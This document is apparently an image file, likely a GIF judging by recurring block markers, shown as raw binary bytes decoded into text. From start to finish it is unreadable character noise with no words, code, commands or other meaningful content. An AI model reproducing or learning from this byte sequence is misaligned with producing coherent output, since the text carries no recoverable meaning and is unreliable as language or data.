��4=PpPe�yַ��|�G<h��'��l 	i0���4e��c����sȀ�u"= 	�p�B� iP�6Ha���O��i B�PY�W�x@~7�%��\6Bl��x�781�e��Q��e0�cp�E q(�JX<ԆK��i 	Opu)�
���e	x0Y���g�8h(�W�?؉#x���FH�i8Y!�
e��K �
W�
��
Rga�hz�#��7<�8>��H���O@4�8�H���'��iPi��9! 3�Q��U �z`/f�C� ���؏O�?Џ��'&� ���i0Y7tq��z�'�8h`��N:אO�~�v"c��Wz����#c �q�
����B��� �ؘ�4����  ����po%�$���,���H=P�U`
6	�؏���iP�O�yC����DEP5:�,p��X�F9��p��(�&�"��c,P�	Y(��xЖꨎ�Д��Vv{�X�m�
V���UPm��X �O��,`���lP~Yݴ��G�SY���jPv`AHEmΰ���}�s�H���z��i��0��i�p9��,�	���O�	�P"H���<y���
t��@���}=������
DИO𕎙]2�@Le@�O����&uiA��
��
Si
ui
�Y�ɚ��  P�9��Yl�x�
�Yx�r�E��Y�}X ����*��9 x�	j�܉
�P��鍷G���	t(�z�����\�vj���R��#�0�Z���Z�t��0�8ڔ�p	�顆i�� +Zʙ~(u�
[��bg�8:Y��,P�ΰ�6���Y��ə*�M��	��< ��PAE�F��ږ,�M`��l �^����� ��uZ��)���l�G봠j��i��ṛ�9g��?��Y��,4Q��Yx�# �4�͹��i{��`o��4ѥvj�7 1�N�Z�I���4��v*�4!e�q���:^�u<�v"P��*v�I�Sb�Ȋ"#0#�Yz��Z <`:��x��4DTAh0u�0���e���3���#��	��l0Y��%�e�'�`Y�3�l��\*��̚�-��0Ys�2:���2�4 M��Q�*@W7v#E0�`2��C��Rb["#�T�� �,e�FQ vP#��8���rS�R��,ea?�aV�@ᢛ�(#e�9Q ��DA��0E0�@1�Q^��4��7�\fbJ�\�6� a��r0��6B��v����b� s  j�5�A)^��A�.f�Ӳ��uk"��
gî���vP# 3 R��^��f���uaɘa)"�+uV�"^j������aRW�d���n�i��#�ϥ��u���a��@>�xa�+��5πH�ka�K�Z����Ov���E�ܻ<���ɨ�#Q��ݛae��c��[ q[�ea�\-�(�|�.Za�510ka�h�n�۽�^Kb����т:C0a�\V��ZAoʮ��O�{e"�>���n5��e�n)���`��XI�+��Q�.�`�r"	A��|��\"�1�nkฎ�/��h�.
]�DgS) b)�v`Q����:��-b��[[�\۲����e��/o�f������o����W|�ʨ�S�����o���x�xv�)�/\Ȱ�<z�Z,��O�Į��)I����|6el©�ɦ,��0 �˶@��|�t�ֲh�v��*P� �/⻋����y|��<ź@�.,��4��<͠�ʳ�=��̮�ɮ�t���@α�� ��g���>W/-Kw&�|��G��Ȋ7��@� ���,��L©�3��3I�$������جͰ˳\�l˸�s>���ѶP/���Y�л�
�*�=��x0��Χy�`*�(p�N@=���6�M`fp�*e���ԫ�y��֢N`A��`��V������7}�(P�"�P�Rʰ�j������֗p��-�=w����׵�f@�y��l��}� *`�--�Mʤ�:)����ʐN0Ѵ�ٶp��Lg=ٓ}$�
$�p����P ��kM����@	w  �*�{Ӊg
�
P��q`������N�� `> ���M�<��O����y�� qP�@����
�O�y��V�fʠ��m���������=ܲmk	�	~�۵����e��������fP
p��"^�(PA�!.��� m�&y�ߔ��ΐ"�� �m�pa��7~��lΠ ��e� l`�w`�!��� ��XP�V�(^�q`�	@	�� t�x��Z.ቀi��w�P���^�Tn�س��Rރl ��p��
U��i^������.���� 	��j�ඍ���V��>�
 ���	  `� �@�Vv�M�w�ڵ�f�϶����@�� ƀ�X��p�0�X��0`�U^�N�&k]s�u~�F�  �N�V� ��P�����7���n���\~}�锠 � U�p��e �a`Ҡ?@�:���M`�e`
����ϭ �~�� ��O	��U� :��Xp�� ��   ��9A����@�?Q�X`�������}a����0kU�}��@ �]��׫�~����.�Z��^O�]�� ��_4A��n)�n��`� rO	�)�p �s�[��
�4l`�كe��� ��`�K�>����@�L�Rw�
��9/�9�caqo����#/�8{n��_>?�I���O�9q���0?�?��>��@�~4��@������^g�kx{c �@���[p0@�ן��?P���ޯ���9a�����?P�@��pp���� y�O	 �'c��v7�,�W�`�hc��1�ʡÆ*��d`�4x2Б�=2�a��%[ �0�ʕ -q��"� +U�0řĜ<yP�����=�4h� �)
=4d�Î�X4�O��K�\uج�Dc>�t��ǖ���7cGv�>T;�M��mV��C8�?lQl����tb��YTK0:ж�2gK -�+$�� !��Y����F�>������z-�a��Ɛ63F�xFc׌g����b��5d�QDcpj��rZ�#��:�V��3p�ڢ$w�k�����^��K�IȁB�� ���m�4@�7�������((�Z��d�1���� �a�-��#=/�M����N���$�����2F�%f�q�%N���Q)� .��D�H�����+���P�zh Q����5!�3̌�2�
)$J!�DH4(�n��!N�� !�[Q�Zjic��Ћ�P}����E�҇6�<�����͌�K��rF}���Z�t�6jFL>�l�?0
]u0P`P87�H�3f�!�-Tz/5%���
5�Ǯ4p1� �6�5�V�
� "z���(���lC"=7Js$�T�ZP�Eg%j��<��6ߐ�=ј�p� ��V":�=�W�r��rg8h�^9�(T��� = ��N�Q�^!���4 �W����3��^��E�y��͇���ePa�(M���1�k|XYT� y #j�V��C���	YX^�ܪ_B� ��<�䅧^�øY�n4�9k�A�����k�%�覶�P�*�3ң�MAƃQi�!�5��*���͡nDj��(�YsS���`[�b
 .w��r�ř�97Ƙ�v�w�k������mΕ=����08wj'��6��wG�*T�� �Q�/�X-�[tT�]�<�5�����������lk徹*d�~�O�j\g ���	C-�� X$j��^r���<	�k��`����I(r�P��P?���[hCwv�3��y��6�T0��au�=��g�PY���`�$��@�ȧ�n�BkC]Qђ� �h�
��СVĹ"R���*j�1��4c ~�@�'9�*{�k�x;j�m؝��?�%)Ӏ��ֿBrs����GX�!`�)����pq�c!q��6�rw��A�h{����")S�F���qD����HRm��X�J&�6<��j�;��1�>�a ��@�A,���fj�FB~2��d �&�Zd�z���'� L�59ɉ�8�H3eks�)�i�i�
D�#N��1���Oh��H04(e�k�P��a�8	�X�0 N��(�d7����@�\Y,H��IZ�H� h� ��UA���q2��p�A7���}�Ai�µ�E�3���?��jAĈr ��`�կB�4�*6�A2��J8�[�vJ�=�S��ۂD֕@1r�,qg7���ĳ�+�)K�����S�	NR��� �kC�� �S���klO� �)@峢�'`��Z@fH�+N�h�� e�Z�^Fۜ�+?	��|Xr�)��@�b�Sz�p��e��2�-A��lIyբnY��T��]���<[,�۶f���5-�����+�����v����|}����`+�FV�J*� ��S�;�K��_���p��t@l�Z����!f��Η�+�0�1 :��*X���odO��0V\\����`[��+d� ���C7������`�?g�4���r���ed��eȤ�G\��έ
v1���^��W�p�r}���,�AF	-�Ĩ�♪�z�@g@g<?6cYF���ۀFӫmaE�`��eZ��F�F�M/�ZH2�O쬧d�L��s@��,�� �1�@U:x�:�s�e-X�����x�� �>C�!�kh[z��J���l:c����v��g:#��:�k��ECzٟ���^C�B��ခ��������c@�#ձ���g���i�ކж���}3<��7�y,�Z{���v�5��W|����m���Zw�8�%�h������+il�O��!���|�/W��e�t,�7�?�s<va'oz�nu�g���ַ�1 p�%H#���;�u��;�c�x�ctG$��*cxݿ�IX���!jg�=x:	� �H8�Pg|��xm�va��#�x�?����{i����;���1|'��wg��g���?���X�kQ�\�G=��Ul����'~�_|�/��?w��_�1�AB����C\�q&$O��IJHɦ�B'�)`��_���t�$*k���K���?Z������ }<Q-~�1i����!���8�?�+�kә.�!�e��ɽ���,o��@QK*x���A�A�A������1�)j㿧��0�����$D�k��*��B0T���aB*0��A�0$8)S��%�R�2�*0�4DC5lC�6��/B݃��ñ���B���DXZC��/D�,tCC��m؞1dCDD�l��BL���1<�<��,<�D��MEP�O��oHCY�N̆g��34�O�D:|�hP�\��N��H��9a�K�E$(�g�)�E^L�f1c�V`S��^�`,��)i\Fl�Fc,^P�g��N��l�e�B#Dl,���CLT�w�y�[�wD^Ȇ<�	���o��g���mHx��at�x	�cx�H'�m0'h���Ȍ��6�Ȏ�H�ɎT�FT�{�}��I��l�m(�tP ~�C��oh���ʃ<p�6P�P � JeP 
�.*J�Z�	�r�`i�h�.
�"=` =( R��Z�J���xQ�m�J�LK�\�@Q˶�ʱJ'��,�~���l�~�K�* �܂��I���TKyQʨ<��|��Tȷ�.�)�� ̷T�ݪwp�m��m�`W�
M�ͱ$M�L͇���LL���g����.�4e��h�Mތ�ԋ�����z��$�q��LN�|N�� �N����N����N�|N��N�ς�N���)O�O�T��LO�d�	��|O����t���O��������O ����� -PmO�O]���NeP�N�������P��P�O}��P����P=��]Q��}���Q�Q�Q�Q�Q�Q�Q R!�΀  !�	 � ,    � �  � �	H����*\�P�,�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��W�K!�u,X�]ʂeb�i�"-l�&׍�yb
l���"'�o����8�z�l�f݄m�7��O�N�[6iǳ�F��7��iӞu,�YҰ�ʆ}�Q��C��0\���ťUG���n���Y>8��?k�Ν�v�y'W��4Bp��wm��&6���vrFR6��
*�l، m("*�W�y�C�1Ե��v0r��,y3b�t��8�H��D5��0UH�1�񳤇�� @T�AeVZ��l���]��u+OBiQ��i��NS�th�x�q��mxM3׌�Dl��,�7�1`*�1Ǥ���&*z����f�P%�3�9��� s�l8��Csp�8цG��Þ�把1��anՍ9KnC��j�n�Ƭ#np,���cF�kk�ʬA�ʪ��N�'*<�*#�ĺ��n�1,v���� ���ľ������B��c�-iη��@v�����SI23�-��J(��o�1b��2����>C�z)�J��>�k��n�ĤG4|�;K��@ւ��6���Bݦ�@��D�ʎ嚻A�N�̰�1@n���3�\�<��f�t��#��3�+�+���A<l�p�s���-4��͘�����K2���-�����WN9�����W�q��@���{�p�(�Z�6�l���an�Z����i�lp��z6L�줓� �-��o�<��;?����~5*CD��G?��?y���k4O-2_c|��*����g����i��7��_���H���e�(D����w��wJؙ�Q5sag��H�P��a
!A�=���<��7d�{�{a��@�5�\��@b`y3����G�^oh��b��%��a���Xi��R��i����zͰQ^��=]C��aن��op+��(�!֑���Bw��`���H�q���:�A�m��.|a$�hHN�^�j0II^�jJ�d�B)�)��kk �"�E%\p
�|�S��X��1P"�H�R�Q�$$+	�D*r�A�d%��Lb�}�d�kPxf�V)����*� �'�ҋ��Y��S:.�����9OK��d����u4���@� kM��Tp0Y~qC^,���YPT�������q��Q2)y�}�����.C��|��;�ea9��P	S�ѧ�Y����@�)j��j�P�A��) 'm����'�I1%��|�*LYw�@�X�q�P�t���P�(�Ew�1��U�p�^c
�l߈�ZѴnH���̲Y�vvS�TD�PՊB p|-h��Q�u"�JAG�IЂ��ku�5WסUV�+u�5V���jT��i����B�`�t���T���Є� t��t�G�k#���&*��Y8�!u�q+j;�FwCπ�\�z��B`�Մ�lۡ	@�X��T~���Î�i ���j��}��fa˭膬�[�*X���/pS���7�V-�+z�-8��*%�q+��C���MpA)֌~�W���/+��
5̘#����o�m����iL���.*�{�����5��c���p�o5,����ɕ����^d<b�O&q���\������?ޛܒ`�ͳ�C�d�"b���� ��8@E�y!���d����<l(
g'.�e?��{�G� v�3t�PV���}�)��i��x�pH�+A�a�fT���6 ���� ��v�h�4J���G���i!>脒G[E�����;����Z6�m�T�z�Qa�WWDx�6��O�bo/#��E�#��:!��Z�r� 6�Ď���٦?]s� �?�����Z��O�6�t�P��#� �*��M���?@8˕�c%�ݟ�C��tz���#����m-|ig�P��`�,?����b��gO;���O� �?�t w}pY ���]q��ng���n H|{W<�7�٭��|�^7���@r|�����wn �+m%ّ1�-�%�� ��?��<�B���.t��kD��K�y�s��w����)�~�7 ׅ��5���_B6Db#���_���."�/� Y.��Ռ����B���0���aW^o����<h'�.t�!@B�'��B �c6� h�\�~9�
��w��~�|��F;  h�? �K�~�`"��`z�W����!^7p[0��S~G�p0>�{�	��O����W � {�p0�0>��ǂ&�tJ�n ��×n'(L("�c;B�:��ubN e iXe(�wpM�&8�#�+1#�>����!=ЇJ�"R�pv����[��`>�
c�O�s��
~��W YPs�~�mY Ne �OІO 	\�F��
N�
e 	� �8v��cO"�~8z0�O@lR8�b~�"b?Ѓ�	x0�8�B�?6��whG�u��i ��e��X��
E�YtH�i�?��J ��m�c9��s  	�؄Q�7KbK��OPW�H���#�!<Ȏ���W��iP�O��S�!����
�h)�� -��
�U@�>����`�͠ ;2�'�m�!�����x#�8E0��$zP�Up��6 ,y�� ���<���y��'"2�Y��Є��^�u̘�=�Fl���)I�O�
x@���l�OP�i�jRxpy�#�0�PȰo" {y	RV8�
�P�,�,����!|�!zВU`����E�X)Y� Ȋx����, �:�
���,)�E	 z��
�lyx� Π �8�i2�89�;�����0v`C��� ?����qx���I��Y���&lp�i�!��pu��>���X���Y��
*#�b;� ,�	(��O��� ݨ����e��Y�r)"ש�u���PaS 1�Y�Y�� �	�?i0 ������	��O�	u�(�s�e�
��	��x�&��,�
�� �P	��Ap����,��(\��ɩ���Cʟ�U� �$:"C��,@��p	S���)�<�H����M5^áv�h�
���C�	F�
 प����TZ�yz�������S(�؉jG:�K*z*�E�q0�����ؤS��|�!���D*�" ��
8�����ɜ�P�V�J�,�;R�oʧ�������N*�U�
*0���oe��ʅ#���a��"r	���� ���$���Y�"���o:�)"#�p���Y���5;`�Мh���z��
���UP������֨�o���9�I#v��x���!`��k������>���i�s���*���[e�e  ��A<��J���.�?١j��1�!x�P�������Ņ�r�UP��F%��.[K���P	��[Ơ�Ҭ�p�G���i�����m	ȵ"�"◆���G�&�С�`�j� ��7�Xj��m#hyx��&�0� �c�p�mCc`��'��@d�!	�"hx��<"l<���_����}8�: � �O�͠�k�����
Q�&����|�+ ��OJs��������i'�_���-xG�;�b��c.6"  j�<�TV��s��4)0��T8��� �����0 �N�۬�Z���{��6���b����K%*���82�0g�k~��,h*��M�

��G{.�9�w8�+c��D��
T��Q�QLc�Kdg�5�K�7Fd�ëۡ��4�ú+�#�7,�N`d,ú������=��'�0g6& ���p�B��M��0V��H�^�6fc�p��k�y�*`���50)�I_�˪���㫹|��h����N�0����yF�s�7��z6gL{[�O�0gs������F�������Tp�Ȱh0���� �p��#���D DvG�ǃP
�3ۡ�X,c#pe=${�`d���Ā�;ȂP�%�׋kG��$���wv��_sȳ��h@�0�p���j�I0N��0��Lϐ�W&�?9m��ռh�DHD�`�h�����L�l��y,�-�0L�ϥL���ұ�{ �E�����2����0v��^�� �8�C���}��ѱ�D��gG�1�"[|վ�α��جα0�Հa=���`�8���[����=,_�;=�=]��C�`�Py�գ��g�� ض�Aq���a��@ʤ�N��-mM���(`NСf�֊��6��B v����ӭ���a0�*`M�)0x}��ע,Ͷ�y��mfP�Q4�:� ����P��Pݵ*p�|�����'
P���۠8����f0/o��ò��f� ���֭ ���w}�z���gѐ��] q��]���,A� �P�-�� �]w�l��}	��Ը��Đ� �q��`�{�^+Ά�9�ʠ )P�>�N����y`� pq`P����M`@�f�ч����)������h�  �}$�ՍX� m~��n^�w  ��\ʓ�%�u�悎�a��$���^�����j��N��� 聞���]�
pa���~�͛  @� (wp����@� X��n��X�
^q����X�@�!M�� �Xp��ʰZ�n~���w0�2 N0�z� l����d�낮�q ��*�f��.�����N����>�0�Pl��~从��m΢_쒎�{��l�� ���l� �]�P�^�� n�������0��	�@	��//�8�x^ ��p/��>�ٞ�����8�	p�����@	?"  �T�@�Z Y�e��*@2������n�j`�P���t��e�[`Dp����@@�V{����~����)np� ��o;���@Q%���$�q �~"�S �ʠ�}������� ����@��=�XP��������$͠�_��n�o߸0"����%"�@	�_1���@ �e� �������O	>ލ��x��
�p���W���* =�������� ������r4��B�#Cg`e�d������4Dqb� l��ѣ!�&6X	s%Gi�t�`�@ �%J�����\y���  (�$�Z�)+����p*�ј-����-�%qe2��n\C��}�đ�%S�j�/�%> ���(-�e/	��X�鲾PV�W�spe7�� =�ii��\ �����6��-�q���ǒ1>��d����+4��n�J��54��rT[���Ⓖ�C<R���j	_r*v��ǥ?F	긝*�MX�aJ��>�
�k?T��k�Dl	��d	�QL<�X����P�����+�0d�2PD��)$�pBH�zʐ�[�H�A�ӸƘf�r� �2�k��dB�`T�(c\�A��[HF�~0�NʨE�:��=�z�D��H�����.�� !�1R@�
�D�N��b	H4@B���Șm@L"j��O�̄�f �(  ��%	m�~ T!�ȃ
$����Sus$
���f�jԿN;���
�t1g�A2� 0��
�d��z�ti�s4!��V�r����(�fa�U!A�-�}޴��QQ� a��XL�ݴ�f�=c�8�6|(�L���~���,T�0���}��"�tjQ� 0f��n�8@ۓ�=��6Շ�6
h�ggЀL!f8�����0=�譇g� B���(�3����.��58��j�� c5@��8C�Q��X��u�N����T�h"g��C��;�z��G�n����Z^� �5 CM�*�6z�y_TzЀ�����L��Ab*��Z��:Z��!r\�5���k��s���מNn�(d��8 ����i����$��Y(c��!�QbX$����"�4I���:i�gp�������peP)�k�5h�$�{�AT8CX1Fr%�-��fذ���2��Z��Դ��(��,@�@*�DE3�v�.�"b;��6�n0~����eC2o~`x��g���D���Q1�l�p![������"m�G	�0�~2x�5�`�zMb=؂��h�UN|h������-��������3��x�60�"�_7��͠� ��A* HP�I&�A�j��tF��аT�� ���Ab2z`�"�4 �R�4�B gy�Y�q-�]7�AYF儸1�V�`�Bq�P@Ux�XBd��p���t�
��w5]"alT��1��*��23,�9�(BZo*���X�˘�Mٙ>��Ou�3�ƋcG訸��� $�9��Bv�f1�?�:  ��@T�Av�H��@!j��C]s�l)�)E�C��C�PSF)/+�H}��@�����?	��VQ���e0cJ�e*��F�if�:QաZ���h�`���\G5�N}��6p��H5eV0LI���Z)���	�ƐJT�e�y�� R��.�xP0�5 SP���"Ǧ��m��
���iT�}�z�zT��(��^8 *�^E�Rn�� ��&ao�ϛ���gX��;RWfͣe�Zq��֣�Pv�H�pCX�A�ѝ�I e�0�� �q�ҡ�|�w�j�2��������զ��eTns_�|��͚T�Y���7 ���m�PO�]����a��X��u
e�&\�O J��ek��)ӥ��]]o ��6 e��u���3tL�,V#�R�W�Sȭm�z��RtS������C����'�b�`��h��[p���'Ʀ��JE���q��;;0�Q��� �����m�j��6�1�w�*1�`
{��;X:�ٸ^�,�m�-`�� ��lf�:�����ƪW�V�6�ٛ5��K�����62�0�Y� �q74�)���l��m�� ���])_K�%Sv7��k  ΃^��5]e�ڦ����Tm��ε����gkz��>�x�����Y?h@����J�{��E��-0Gp� 0��&}5������ڳ���S����F\���A:@\r|�ş{z7��p���d�x�cƪ�	N[87 %w��Y�jYT@R����`k�9������� � `ϻ�:�'N��I]�
�:����{}�O����@0�a� 0:�p X8��}���e��Y�^����`G`  ��獁8���j��N�0\B�!
oy�c��o�g˽N��C��2'��5?������I=y�[����7�P�V����=�}�.���wf@�������2|����/������Z����냿��W<�mm�k>x��~�e.z���ݛ���!���� ��	d��?�c�o�>� G�<��<����na@�s%�S>�@��	<���<������;@�@�=��9=�1x?�=���|��=60�3��g��#<G8��;�KB!x��s@'|B(�B(tH`���=-���=H}�}�B0�A�S���ч1x�(���cA�C�VC1Ҁap�j� :Ȗ%��s71:&���I0W2BE�-F\DG,���l�D�BmA�;L90��0��4�����Y�̟�"2&�SԞ3@�l�^��@;-��Z�2���A�ў_F`Fa�2��>A��K$;�z�g����Z؂e|��D�@KF�j�@l8R� {h�CI�zJGu\�EsGoL9{��б�z�G|�G}�Gy\��a$D���ܓ��FteP�jd���L�z���9H��H|<�=�Tȃu��t�l���HwTGV�H��ȑ�H�|I�Dș\�V���Hz<Hl��=�G�\I��Hx����|Ǜd�Z�l��B��ZA�ap��ʥlp�cP�w�J'ȃ<`��T�Bh�<��tJ�|K��a��\�V)�cp�PJ�<Iol�Z)3@P���	��dʋTI{�l�Th���ox̷Q���gP�a���h` �\�τ�Ɇ\�H�5h��Q�<p�6�M٤��l������M޼MX���� �Q��b�l( H����L�op�/��j�#P��d�T�� O��m؆��P����D����i��0PO=��/�Z(�Ѓ�hP� ��9�i|����ؑ��aPm��P�����̃0P.j@P�\��YPe�O؂��tH�4L�2UP)�e��	x�PU`��UQ}g�Ɔ�P�Q�|��qx�	����5( }�'�R)��"��Z��P�E`� u��������� ���
xu�����x;}��SY@S>�S?ES�a�SB-��;mS<�S�P�;��^0TI�SF�TKՈI�TM�T4�TO�SN���OUS=�j$UOEUQU�KeUX%TW��X=�Y��Z��Q�U=�UT��^�USVPVV%VL5�LE�=U�ZeVg�Td�Va�VjM�i�Vc�Ve�VmuVo��p�Vj�P5Wr�Vt��uMWmm�>�Ww%Wy��y�Wt��{�Wo��}�WleV^X��T�uՂMX�=XZUX�]V�Mև�X�%V��XNX���MUU���seT��VmV��Ӏ  !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(�Z���ˉ+c�|I��J�8e���2�ϙ<�~�IT�У�*5���åP�:�z3�U�T�^ݚ3�P�:	��JslB�aɖ4ې�ڡ\a�}�ѭܭt/�M:7�Ӿ��5(80���T����Í!C���F�;1+L��26Z�.K��Y!��<�"��֬���v��6gԞ�a�&�w6�x_�>h�t�Գ�e#7KZ�Yٚ��r��fl�>�[�4彝�����]���&�4��ΣǇ.��t�p�Sa;�z��Q�4���|��Ǘ~I�*�bL:b�P���v�H-�$'�|Е�,y8�
<͠�L3m#�2
���<EѐN-�dQLb`($(8-ď���O
�Q��NBY��[Lɏ��Ɯk̍'^HB�EaB��Od��L�P��9G�9�2 P
Ax��`�Je
a
��8�,	B��1o1ǣ}���D�ɧ9�BM;��T	��́i�c*��:ʠ2����l�S�C��A�)讨83K���Rhk��2D�����k ꐐ$����8�?1����A�Y�Y>1"���@��>�����!���ˬ����D�
N8�F��Kg3���ʿ���AHQ�B�ҩ,��C���S�<�����J�쫪>D������o,s��:9Ұ�+*�������"*J<�s�s]4�Dʲ2ϭ�.#i�n��Ό�C�����n /�3�ݮ��z��1�@��J6�P��?�<}D�J��J�A/.8(����&׍�1�u����F�n���J�t�l��褏~���Q��j��@-^3q�oL1�{�6�4��sdpy�
��?���g��o��Gd ��A�S@8��������?���!6*C<�Eܗ�/~�5����ţB�Ψ�~}��� ��%Nbt���ȳ�i�k  4��Y����t�d�  �3`��׭���h�[���(%��s8�dH�Na諡g�XP_���2 �7d@l�*��P��｡}j�#���5�J���"��x�#j�1 ۈ�!퍈����+%����â�(�8�/I����@��y҃PA	R��ub"��=4�@F�_BGI>@}8��ɾ)i�L4"E�>2�Ҕ�L���ѣ �r�o �ؔP�7h����*
��*RP��S��pa6��&1�	���a$Z)aKRN҈؜�)m�"��1���8Ǚ�U�hzDfj��YB������	�9��L$#7���%F���e����L�;����(]Y͊V��(,���mAmǼ#*ҷQ�M��;7ZF!!
�l�t�"2t�C;�<E��h�2�-eF�x�a�p�7�f2���R	������Jթ� ���T�Z��R G�PP��k���}SP�f�'B@�5�e
�@A��SW*ZC�f�ESh(;u�GBr�5P�5[ԅ�NH'�+�T ��L	o�h@�7V�n��T�f�Y���(Ei,�
XV�2͞_�Y������)4Ř�k�ַ�-c[�'ύB��~eEe����ծ;�X�B���`eV�f�±�X[�Bȹc�+�0ن
ԑ Dmm��ַNa�o�z�"5`�UX�Q �C� �`�ЯU2p�  <⛥e�~�Z碴G�M-t�����C�E�M���:s�D���b��!��,�<��A�¬P+�dV��z��XǪK~tV�Dr�c`ETl�E~!���.YO>�����e�a�S�0��!�*����G��\_]��]}\�¡�_�n��14~� #0t�- �B�2�1���
F/Z�T��Pڃ^)���2k���g9
%Ʈ�i��AG��[����z��50@�P�Rc� V�1�U�`O����@5yi�_��k�� ��G�mn�h �Y���)���'��Љ,ch�6*aY8P��lF���o���9�poy_C��/��kG@H�6���ݢf�aaD%4�q ¡�.��;��k �1�@�&t��X��s��9�Mm`?�ߝv��S����fs�EN�>�֦v��ہ��ô����A�(� ��S{�"�'�q��$�5�s�`��w�A[�����.�lo������ �<��G�
�wd{�hV��@s��a�2��.�� �����k�`	�� a����> 8�[T��,& �ǰ! �@��!��X�B���E��q �_��c�6� �����E�9ą�ozS��I8��� �f����=�����_��y��|�؛�Bx���.Dh�B0c 	�
?P}��ućw�pw�M�fmc�	!= ��B��" 0���@�UH��~�44���c����b�z���(��>�!��[0�2����v��7�����Ё�'I�#��ĠS�|�;�0���s�`������6}M8�V��e�7ȅ0WH�K�[��K�tPW=Pp�e�O0�� O��Q�sj8�c�eW���*������!= �c�*�S8��e��c�Bp}� ����K1�j=x��!S!"8���O�o�Ti�V����0��@��% a��Њ?Ёi�9��h�2R{��?R�x�B�
O�x�����?�6y�r1 �(�z����pP��p}��
������ ��ZO��O� ��Kp���`�m P���sQ��!�����Π�X�I��[P��Ȉ�p��U��� Dư�-Y���")����
�W�.��ֈOP��
^�J�5e��iPOYPee �)H�6h�}�@��Q0� x`
R���D H��?��̅
KY�-Y��
N�<�L��l�6[��a��,��,�K��X&l �,P�׏%��u�N�VY{�M2���sy!ePC�z��Z�x0��Y�U �@Xv� D��Up��! �Θv,�	,������'�-I� �,� ���7i  ��ٔt�.��I����
��0 ;0 D(!Ӊ�I�u�x�	CYz��
�
�y�H��Y č�l@�ǹ��I�Е!
�ɒ���`k��l !lPl�	���!깜bɒC�"�������_NV`0 ������y	��*��m�e�
��
!z�l�
�I��K��y�	�y��I��)]���9�B��Y�WRz��P��ʜ��9��١��9�d�x`5C@�v`EVB��n�	Ĺ�Kj�M�
���e��������D���;z�o���
�ٛ��R����BJ�xP� �TZ�-��c*��i���c��g��PHC�MeЪ���94 ��fj���	8!�bj���������DZ�W�\�[���*$B�	E
!Ɛ���8iɣ�Y���#��T�)�\���`�ʧj�v���RZ�����ٞ����y��*��$ �' ����y�ؚlw)#�W�I"�R�5&����oDZe  7�

��p�����x0��80Z�C�P�I���*��_��v�i��YH�D��z��Vv�&�>�}�6�A�)��Ǳx9���̥�j�p((~% <��U&� ��y�{�@T��!oXi�!��A['�}�Z��9#k���KD�d
�X�
	!�
��0�7�H��<�[��@a#�S�o�!�P4��0: ��a�h{���`Ͱ����_`[&�+ ����1�$�7�$���k`hj���"�;��f��kd��
S�V`�Vd����=`U �[�� `h ��`������F~U 6d�`1�*м��*��(/2Va#���"
�Vi�USiD�h� V��U��U���_Q`�@Va�ěO��Q�Q�dD&��[aN���k�CVÍ�5�����5\���<1 ���ØYp�>\��Z	�P5�`h@�� �xyG�h0�{����0V�w�h�4�����
api*��v���4 )p�&�)�=�: ��}��V��S�Hh�u��h�߰h<`���v���$�1wRQ `�FY,�L�-���VC�hPƆfh��h@�`�x��1:�ed�{f�PH� �ꐖ��9\H6; ��h	sf���.�=��|h`h�h<P�fdO+SL�A�\	�p'�\�牨����rU���P�v0�# �1�w�K��\�9�L�۳=�,���j��@w�`u��xǀ^<�A5w����ɠ�1q�Ɨ|��r(m|��r���Ȁ��Ҵ�{�0 5��8�	��0=�̹*���л<�;�Āt���l|���S�w��"]$�g�	�Z��ЀO����Һ`�d]��Y�7��
-�Ĝ�Č/�,,��	��>�M��P�}wy�w�`�=�k���7@4�
�a�ҀN�Җ��f�*��*ypO6�ӊ��j�3�[H��>]H�=׹�d0%*`�}x��{ը<�� ��ٛ����� 4��P�����-��M�Ѡ�Ѐv��m��� ������`8����*�p���� �`
P��� �My]wu���`�����Q΀��G�� l� ���Π��epXz@�*�w�`ٱP���)�� �=���^�% �� �v�ǎ, �� �
���� %���/M`�*��M`����� ��*e0���`N#
��.n�*�΍X� X�w  P�ʀn~�q  �] �G�aM&�w�愮�aP��#vN�w�qp�`׳�Ѡ�t >�w��m�4���脞� Π �Y�ՙ�qp�^�ԭ� �����q�ㆀ����ap']�y��^�o�딠��� ����~~>�	N��p�#q�氞��������p��ΐѠ쉰�w@	�>��Ծ�>�*���n  �w0�	�����l��q ΍�؀�=� �i����4��fN�e�N�(�������r�����^��  n��6����w�`���w ���}@@	������@�S S�� ЭD�w���.$���j��PX S��U_ʰf�ʠ�~�Z/$ �����!��
qP��`�`I^S`�&b��P����B�k�H ���H�Q��O_�P���G��b��#�]U� �Y�&{�^�p�����Xp߶��k?���yY_�P�'+�@��_&��O�⩿�P�u�k�?�$��B"�@�D�r^�=�{��r�@�� ��!�@��/!�@��#H�V4J@~�b���J��5l8�b 5���H#%�3b�X�ETJ~T @  �1eΤX%G	I6�xGc �(�
@Λ�)Sg	8��(����(����+��^��D��kX�K|��mXG>�VZ7fF�^Q�
�є�~ n�5� �(e��1��>�*S�1O�1�, C=p ��4Yc�K�V���P Pb���j�Φ��m�lChٔ�JqK�2]�6\��!�V�͒N=.6�y-��NK�(�@lV�e�E٣Әb�>_?3zT=�f�__~ڱ��%(���%�
;�
�e��*#���+�-��a���#��h2�$�(��1���+�hƘc�̘ `��EĖ ,� o&xz�A��z�/DTZ���R�N Q�!C:��-8��F���q$e2�M|/$�� �+˜i�N:� ���%g�q��f:���Z�M�z�|��aʠ �d� ��2�rOTN�$$:o=L+�r�N�Б;�"+�ѥ�d�����Wg�Ԯ`��5g��`Q����Ld�� ��D�6
A�PBCE�!^-ĞQ�=�V�|XVKL�A�Z]T&Ck=��~�w�6|���z�=�]gxgL<�UF��P]QRW�ZTHA��U� :�= ً���Qc��6
h�4`�X��#�
�+�-X��e�� TQj���衍z�Ʒd�>Ç 
� X���8c���u�3`#�L5�a@Q�C:(r�g`��؟]n�}4�T���6(:��ŵ�g�3��ՠj��9�"Fv;���PS�kL� ��n(���F��
